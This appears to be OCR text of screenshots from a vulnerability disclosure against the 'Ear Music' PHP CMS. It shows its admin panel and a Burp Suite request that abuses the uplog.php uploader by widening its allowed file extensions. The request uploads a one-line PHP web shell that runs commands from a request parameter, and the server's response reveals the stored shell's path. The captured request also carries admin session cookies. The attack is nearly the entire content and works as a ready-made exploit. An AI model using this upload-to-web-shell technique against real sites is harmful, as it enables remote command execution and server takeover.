 站点信息
缓存信息
上传信息
支付信息
会员信息
Ear Music 提示
恭喜您，设置保存成功！
如果您的浏览器没有自动跳转，请点击这里
然后去用户管理新建个用户或者把admin密码改掉然后去前台登录上传音乐
说说
音乐 上传
专辑 制作
歌手 创建
视频 发布
照片
日志
好友
消息
排行
搜索
设置
音乐
已审音乐 待审音乐 我的歌单 + 上传音乐
上传音乐
音乐名称：
上传音频
+ 上传
上传音频 录制音频
封面地址： 上传封面
Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × ...
Go Cancel < > Target: http://42fea42c-1c2f-491d-8e16-ae3708a76df6.anquanbao.com.cn ?
Request
Raw Params Headers Hex
POST
/source/pack/upload/uplog.php?type=music%5Faudio&fileext=%2A%2Emp3%3B%2A%2Ephp&uid=1
&uname=YWRtaW4%3D&folder=%2Fsource%2Fpack%2Fupload%2FUploadFile HTTP/1.1
Host: 42fea42c-1c2f-491d-8e16-ae3708a76df6.anquanbao.com.cn
Content-Length: 458
Origin: http://42fea42c-1c2f-491d-8e16-ae3708a76df6.anquanbao.com.cn
X-Requested-With: ShockwaveFlash/23.0.0.185
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/53.0.2785.143 Safari/537.36
Content-Type: multipart/form-data; boundary=----------gL6ei4cH2GI3GI3cH2Ef1GI3Ij5GI3
Accept: */*
Referer:
http://42fea42c-1c2f-491d-8e16-ae3708a76df6.anquanbao.com.cn/source/pack/upload/open.
php?mode=1&type=music_audio&form=form.in_audio
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __cfduid=d790ec5e3a1ce0f5f7db687dfffe425321473390594;
PHPSESSID=b6o7gfofln6jp7nab92t7hp447; in_userid=1; in_username=admin;
in_userpassword=7bbd73250516f069
Connection: close
------------gL6ei4cH2GI3GI3cH2Ef1GI3Ij5GI3
Content-Disposition: form-data; name="Filename"
uploadnginx.png
------------gL6ei4cH2GI3GI3cH2Ef1GI3Ij5GI3
Content-Disposition: form-data; name="Filedata"; filename="uploadnginx.php"
Content-Type: application/octet-stream
<?php @system($_REQUEST[a]);?>
------------gL6ei4cH2GI3GI3cH2Ef1GI3Ij5GI3
Content-Disposition: form-data; name="Upload"
Submit Query
------------gL6ei4cH2GI3GI3cH2Ef1GI3Ij5GI3--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Tue, 25 Oct 2016 07:10:14 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 35
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Set-Cookie: __ads_session=PDoAu1VNzggSWQAAAQA=; domain=.*.anquanbao.com.cn; path=/
X-Powered-By-Anquanbao: MISS from pon-test-qx-ib2
data/tmp/2016102515101312127923.php
? < + > Type a search term 0 matches
Done 367 bytes | 40 millis